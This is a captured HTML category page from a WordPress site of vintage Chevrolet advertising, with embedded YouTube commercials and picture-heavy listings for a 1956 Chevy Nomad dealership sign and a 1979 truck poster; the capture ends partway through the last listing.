

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageautomobileadvertising.name/category/chevy/
body_size: 20609
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://vintageautomobileadvertising.name/xmlrpc.php">

<title>chevy | Vintage Automobile Advertising</title>
<link rel="alternate" type="application/rss+xml" title="Vintage Automobile Advertising &raquo; Feed" href="https://vintageautomobileadvertising.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Automobile Advertising &raquo; Comments Feed" href="https://vintageautomobileadvertising.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Automobile Advertising &raquo; chevy Category Feed" href="https://vintageautomobileadvertising.name/category/chevy/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageautomobileadvertising.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smile-style-css'  href='https://vintageautomobileadvertising.name/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='smile-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C400italic%2C700%2C900%2C900italic%7CPT%2BSerif%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smile-genericons-css'  href='https:///vintageautomobileadvertising.name/wp-content/themes/default/inc/genericons/genericons/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageautomobileadvertising.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageautomobileadvertising.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageautomobileadvertising.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageautomobileadvertising.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageautomobileadvertising.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageautomobileadvertising.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	<style type="text/css" id="smile-custom-header">
			.site-title a,
		.site-description {
			color: #000000;
		}
		</style>
	<script async type="text/javascript" src="/cetyfokaj.js"></script>
<script type="text/javascript" src="/zafago.js"></script>
</head>

<body class="archive category category-chevy category-202">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
  
  <header id="masthead" class="site-header" role="banner">
          
            <div class="site-branding">
    		  <h1 class="site-title"><a href="https://vintageautomobileadvertising.name/" rel="home">Vintage Automobile Advertising</a></h1>
      <p class="site-description"></p>
    </div><!-- .site-branding -->
	</header>
	
	<div id="header-top-bar-wrapper">
	  <div id="header-top-bar">
	    <nav id="site-navigation" class="main-navigation" role="navigation">
	      <h1 id="js-menu-toggle">MENU</h1>
	      <div id="navigation-panel">
		      <div class="menu"><ul><li ><a href="https://vintageautomobileadvertising.name/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageautomobileadvertising.name/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://vintageautomobileadvertising.name/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintageautomobileadvertising.name/service-agreement/">Service Agreement</a></li></ul></div>
	      </div>
      </nav><!-- #site-navigation -->
      <div id="js-search-toggle">
        <span class="genericon genericon-search"></span>
      </div>
	  </div>
	</div>
  
  <div id="header-search-container">
    <form role="search" method="get" class="search-form" action="https://vintageautomobileadvertising.name/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>  </div>
  
	<div id="page" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Category: chevy				</h1>
			</header><!-- .page-header -->

						
				
<article id="post-11420" class="post-11420 post type-post status-publish format-standard has-post-thumbnail hentry category-chevy tag-chevy tag-commercial">
	<header class="entry-header">
		<span class="cat-links"><a href="https://vintageautomobileadvertising.name/category/chevy/" rel="category tag">chevy</a></span><h1 class="entry-title"><a href="https://vintageautomobileadvertising.name/2025/11/chevy-1964-commercial/" rel="bookmark">Chevy 1964 Commercial</a></h1><div class="entry-meta"><span class="posted-on">Posted on <a href="https://vintageautomobileadvertising.name/2025/11/chevy-1964-commercial/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-16T20:54:33+00:00">November 16, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://vintageautomobileadvertising.name/author/admin/">admin</a></span></span><span class="sep"> | </span><span class="comments-link"><span>Comments Off</span></span></div>				<div class="post-thumbnail">
		  <a href="https://vintageautomobileadvertising.name/2025/11/chevy-1964-commercial/"><img width="100" height="56" src="https://vintageautomobileadvertising.name/wp-content/fami/Chevy-1964-Commercial-01-inhs.jpg" class="attachment-post-thumbnail wp-post-image" alt="Chevy-1964-Commercial-01-inhs" /></a>
		</div>
			</header><!-- .entry-header -->

	<section class="entry-content">
	  <div class="entry-text">
		  <iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/3VsP5Llllaw" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>      
      	  </div>
	  
		<div class="footer-meta">
		  <span class="tags-links"><a href="https://vintageautomobileadvertising.name/tag/chevy/" rel="tag">chevy</a> <a href="https://vintageautomobileadvertising.name/tag/commercial/" rel="tag">commercial</a></span>		</div><!-- .footer-meta -->
	</section><!-- .entry-content -->
</article><!-- #post-## -->
			
				
<article id="post-11028" class="post-11028 post type-post status-publish format-standard has-post-thumbnail hentry category-chevy tag-chevy tag-commercials">
	<header class="entry-header">
		<span class="cat-links"><a href="https://vintageautomobileadvertising.name/category/chevy/" rel="category tag">chevy</a></span><h1 class="entry-title"><a href="https://vintageautomobileadvertising.name/2025/08/chevy-car-commercials/" rel="bookmark">Chevy Car Commercials</a></h1><div class="entry-meta"><span class="posted-on">Posted on <a href="https://vintageautomobileadvertising.name/2025/08/chevy-car-commercials/" rel="bookmark"><time class="entry-date published updated" datetime="2025-08-09T00:54:35+00:00">August 9, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://vintageautomobileadvertising.name/author/admin/">admin</a></span></span><span class="sep"> | </span><span class="comments-link"><span>Comments Off</span></span></div>				<div class="post-thumbnail">
		  <a href="https://vintageautomobileadvertising.name/2025/08/chevy-car-commercials/"><img width="100" height="56" src="https://vintageautomobileadvertising.name/wp-content/fami/Chevy-Car-Commercials-01-xj.jpg" class="attachment-post-thumbnail wp-post-image" alt="Chevy-Car-Commercials-01-xj" /></a>
		</div>
			</header><!-- .entry-header -->

	<section class="entry-content">
	  <div class="entry-text">
		  <iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/LcaHsuH0X18" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>      
      	  </div>
	  
		<div class="footer-meta">
		  <span class="tags-links"><a href="https://vintageautomobileadvertising.name/tag/chevy/" rel="tag">chevy</a> <a href="https://vintageautomobileadvertising.name/tag/commercials/" rel="tag">commercials</a></span>		</div><!-- .footer-meta -->
	</section><!-- .entry-content -->
</article><!-- #post-## -->
			
				
<article id="post-10652" class="post-10652 post type-post status-publish format-standard has-post-thumbnail hentry category-chevy tag-advertise tag-cardboard tag-chevy tag-dealership tag-heavy tag-nomad tag-showroom tag-sign">
	<header class="entry-header">
		<span class="cat-links"><a href="https://vintageautomobileadvertising.name/category/chevy/" rel="category tag">chevy</a></span><h1 class="entry-title"><a href="https://vintageautomobileadvertising.name/2025/05/vtg-1956-chevy-nomad-car-dealership-showroom-advertise-sign-27-heavy-cardboard-2/" rel="bookmark">VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard</a></h1><div class="entry-meta"><span class="posted-on">Posted on <a href="https://vintageautomobileadvertising.name/2025/05/vtg-1956-chevy-nomad-car-dealership-showroom-advertise-sign-27-heavy-cardboard-2/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-05T04:36:51+00:00">May 5, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://vintageautomobileadvertising.name/author/admin/">admin</a></span></span><span class="sep"> | </span><span class="comments-link"><span>Comments Off</span></span></div>				<div class="post-thumbnail">
		  <a href="https://vintageautomobileadvertising.name/2025/05/vtg-1956-chevy-nomad-car-dealership-showroom-advertise-sign-27-heavy-cardboard-2/"><img width="80" height="29" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-01-ad.jpg" class="attachment-post-thumbnail wp-post-image" alt="VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-01-ad" /></a>
		</div>
			</header><!-- .entry-header -->

	<section class="entry-content">
	  <div class="entry-text">
		   <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-01-tdm.jpg" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/>	 <br/>  	<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-02-wi.jpg" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/> 

<br/>
 <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-03-no.jpg" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/>
 <br/> <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-04-xlpf.jpg" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/>	<br/>
  
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-05-lol.jpg" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/>
 <br/>  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-06-qg.jpg" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/><br/>  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-07-tnll.jpg" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/>	    <br/>
   <br/>
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/> 

<br/>	VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard. Was taken off the wall at a dealership in the 50&#8217;s, kept ever since. Heavy Posterboard sign is 1/16 thick and has bracing on back. Blue Goose Vintage Collectables (established 1993). Please refer to the pictures for the condition of the item listed. If you need additional pictures taken of anything, please let me know. You will receive exactly what is pictured, we don&#8217;t use stock photos. All other products of larger dimensions will be properly boxed and the item padded to ensure they arrive safely and undamaged. Please know we only sell original and authentic items. All the items we sell have collectable value. Nothing we sell is a reprint or a knock off print-on-demand product. We strive to always. Provide Excellent Customer Service. <br/>
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/><br/> 
        
      	  </div>
	  
		<div class="footer-meta">
		  <span class="tags-links"><a href="https://vintageautomobileadvertising.name/tag/advertise/" rel="tag">advertise</a> <a href="https://vintageautomobileadvertising.name/tag/cardboard/" rel="tag">cardboard</a> <a href="https://vintageautomobileadvertising.name/tag/chevy/" rel="tag">chevy</a> <a href="https://vintageautomobileadvertising.name/tag/dealership/" rel="tag">dealership</a> <a href="https://vintageautomobileadvertising.name/tag/heavy/" rel="tag">heavy</a> <a href="https://vintageautomobileadvertising.name/tag/nomad/" rel="tag">nomad</a> <a href="https://vintageautomobileadvertising.name/tag/showroom/" rel="tag">showroom</a> <a href="https://vintageautomobileadvertising.name/tag/sign/" rel="tag">sign</a></span>		</div><!-- .footer-meta -->
	</section><!-- .entry-content -->
</article><!-- #post-## -->
			
				
<article id="post-10446" class="post-10446 post type-post status-publish format-standard has-post-thumbnail hentry category-chevy tag-advertise tag-cardboard tag-chevy tag-dealership tag-heavy tag-nomad tag-showroom tag-sign">
	<header class="entry-header">
		<span class="cat-links"><a href="https://vintageautomobileadvertising.name/category/chevy/" rel="category tag">chevy</a></span><h1 class="entry-title"><a href="https://vintageautomobileadvertising.name/2025/03/vtg-1956-chevy-nomad-car-dealership-showroom-advertise-sign-27-heavy-cardboard/" rel="bookmark">VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard</a></h1><div class="entry-meta"><span class="posted-on">Posted on <a href="https://vintageautomobileadvertising.name/2025/03/vtg-1956-chevy-nomad-car-dealership-showroom-advertise-sign-27-heavy-cardboard/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-13T14:39:45+00:00">March 13, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://vintageautomobileadvertising.name/author/admin/">admin</a></span></span><span class="sep"> | </span><span class="comments-link"><span>Comments Off</span></span></div>				<div class="post-thumbnail">
		  <a href="https://vintageautomobileadvertising.name/2025/03/vtg-1956-chevy-nomad-car-dealership-showroom-advertise-sign-27-heavy-cardboard/"><img width="80" height="29" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-01-gmp.jpg" class="attachment-post-thumbnail wp-post-image" alt="VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-01-gmp" /></a>
		</div>
			</header><!-- .entry-header -->

	<section class="entry-content">
	  <div class="entry-text">
		  
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-01-ss.jpg" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/>
 
 	<br/>


 
 <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-02-on.jpg" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/> 	<br/>
      <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-03-hqb.jpg" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/>	 

<br/> <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-04-gzs.jpg" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/>


	<br/> 
	<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-05-nsm.jpg" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/>	
	<br/>
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-06-ny.jpg" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/>     <br/> 
  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1956-Chevy-Nomad-Car-Dealership-Showroom-Advertise-Sign-27-Heavy-Cardboard-07-seo.jpg" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/>   		<br/> 
 <br/>		
	<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/><br/>  VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard. Was taken off the wall at a dealership in the 50&#8217;s, kept ever since. Heavy Cardboard sign is 1/16 thick and has bracing on back. Blue Goose Vintage Collectables (established 1993). Please refer to the pictures for the condition of the item listed. If you need additional pictures taken of anything, please let me know. You will receive exactly what is pictured, we don&#8217;t use stock photos. All other products of larger dimensions will be properly boxed and the item padded to ensure they arrive safely and undamaged. Please know we only sell original and authentic items. All the items we sell have collectable value. Nothing we sell is a reprint or a knock off print-on-demand product. We strive to always. Provide Excellent Customer Service.	 
 <br/>
	<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard" alt="VTG 1956 Chevy Nomad Car Dealership Showroom Advertise Sign 27 Heavy Cardboard"/>	 <br/>
        
      	  </div>
	  
		<div class="footer-meta">
		  <span class="tags-links"><a href="https://vintageautomobileadvertising.name/tag/advertise/" rel="tag">advertise</a> <a href="https://vintageautomobileadvertising.name/tag/cardboard/" rel="tag">cardboard</a> <a href="https://vintageautomobileadvertising.name/tag/chevy/" rel="tag">chevy</a> <a href="https://vintageautomobileadvertising.name/tag/dealership/" rel="tag">dealership</a> <a href="https://vintageautomobileadvertising.name/tag/heavy/" rel="tag">heavy</a> <a href="https://vintageautomobileadvertising.name/tag/nomad/" rel="tag">nomad</a> <a href="https://vintageautomobileadvertising.name/tag/showroom/" rel="tag">showroom</a> <a href="https://vintageautomobileadvertising.name/tag/sign/" rel="tag">sign</a></span>		</div><!-- .footer-meta -->
	</section><!-- .entry-content -->
</article><!-- #post-## -->
			
				
<article id="post-9804" class="post-9804 post type-post status-publish format-standard has-post-thumbnail hentry category-chevy tag-chevy tag-commercial tag-corvette">
	<header class="entry-header">
		<span class="cat-links"><a href="https://vintageautomobileadvertising.name/category/chevy/" rel="category tag">chevy</a></span><h1 class="entry-title"><a href="https://vintageautomobileadvertising.name/2024/09/1963-chevy-corvette-commercial/" rel="bookmark">1963 Chevy Corvette Commercial</a></h1><div class="entry-meta"><span class="posted-on">Posted on <a href="https://vintageautomobileadvertising.name/2024/09/1963-chevy-corvette-commercial/" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-26T00:39:36+00:00">September 26, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://vintageautomobileadvertising.name/author/admin/">admin</a></span></span><span class="sep"> | </span><span class="comments-link"><span>Comments Off</span></span></div>				<div class="post-thumbnail">
		  <a href="https://vintageautomobileadvertising.name/2024/09/1963-chevy-corvette-commercial/"><img width="100" height="56" src="https://vintageautomobileadvertising.name/wp-content/fami/1963-Chevy-Corvette-Commercial-01-jyi.jpg" class="attachment-post-thumbnail wp-post-image" alt="1963-Chevy-Corvette-Commercial-01-jyi" /></a>
		</div>
			</header><!-- .entry-header -->

	<section class="entry-content">
	  <div class="entry-text">
		  <iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/feILPZRY1sE" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>      
      	  </div>
	  
		<div class="footer-meta">
		  <span class="tags-links"><a href="https://vintageautomobileadvertising.name/tag/chevy/" rel="tag">chevy</a> <a href="https://vintageautomobileadvertising.name/tag/commercial/" rel="tag">commercial</a> <a href="https://vintageautomobileadvertising.name/tag/corvette/" rel="tag">corvette</a></span>		</div><!-- .footer-meta -->
	</section><!-- .entry-content -->
</article><!-- #post-## -->
			
				
<article id="post-8924" class="post-8924 post type-post status-publish format-standard has-post-thumbnail hentry category-chevy tag-chevy tag-dealer tag-economy tag-huge tag-poster tag-showroom tag-truck">
	<header class="entry-header">
		<span class="cat-links"><a href="https://vintageautomobileadvertising.name/category/chevy/" rel="category tag">chevy</a></span><h1 class="entry-title"><a href="https://vintageautomobileadvertising.name/2024/02/chevy-poster-mpg-economy-truck-huge-dealer-showroom-vtg-1979-lot-of-2-ad-60/" rel="bookmark">Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60</a></h1><div class="entry-meta"><span class="posted-on">Posted on <a href="https://vintageautomobileadvertising.name/2024/02/chevy-poster-mpg-economy-truck-huge-dealer-showroom-vtg-1979-lot-of-2-ad-60/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-14T07:12:04+00:00">February 14, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://vintageautomobileadvertising.name/author/admin/">admin</a></span></span><span class="sep"> | </span><span class="comments-link"><span>Comments Off</span></span></div>				<div class="post-thumbnail">
		  <a href="https://vintageautomobileadvertising.name/2024/02/chevy-poster-mpg-economy-truck-huge-dealer-showroom-vtg-1979-lot-of-2-ad-60/"><img width="45" height="80" src="https://vintageautomobileadvertising.name/wp-content/fami/Chevy-Poster-MPG-Economy-Truck-huge-dealer-showroom-vtg-1979-lot-of-2-ad-60-01-epfb.jpg" class="attachment-post-thumbnail wp-post-image" alt="Chevy-Poster-MPG-Economy-Truck-huge-dealer-showroom-vtg-1979-lot-of-2-ad-60-01-epfb" /></a>
		</div>
			</header><!-- .entry-header -->

	<section class="entry-content">
	  <div class="entry-text">
		  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Chevy-Poster-MPG-Economy-Truck-huge-dealer-showroom-vtg-1979-lot-of-2-ad-60-01-gipg.jpg" title="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60" alt="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60"/>
	   <br/> 	
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Chevy-Poster-MPG-Economy-Truck-huge-dealer-showroom-vtg-1979-lot-of-2-ad-60-02-vkpg.jpg" title="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60" alt="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60"/>
	 
	<br/>	
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Chevy-Poster-MPG-Economy-Truck-huge-dealer-showroom-vtg-1979-lot-of-2-ad-60-03-iq.jpg" title="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60" alt="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60"/>  
	  <br/> 
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Chevy-Poster-MPG-Economy-Truck-huge-dealer-showroom-vtg-1979-lot-of-2-ad-60-04-dpxg.jpg" title="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60" alt="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60"/> 


<br/>
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Chevy-Poster-MPG-Economy-Truck-huge-dealer-showroom-vtg-1979-lot-of-2-ad-60-05-sxfg.jpg" title="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60" alt="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60"/> 	
<br/>



<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Chevy-Poster-MPG-Economy-Truck-huge-dealer-showroom-vtg-1979-lot-of-2-ad-60-06-pyn.jpg" title="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60" alt="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60"/>
 <br/>
 <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Chevy-Poster-MPG-Economy-Truck-huge-dealer-showroom-vtg-1979-lot-of-2-ad-60-07-getn.jpg" title="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60" alt="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60"/> 		  
 
